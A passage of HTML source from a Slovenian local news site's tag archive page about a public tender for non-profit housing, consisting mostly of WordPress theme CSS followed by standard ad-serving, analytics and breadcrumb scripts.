    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/javni-razpis-za-dodelitev-neprofitnih-stanovanj/",
                                "name": "Javni razpis za dodelitev neprofitnih stanovanj"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-javni-razpis-za-dodelitev-neprofitnih-stanovanj tag-4517 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
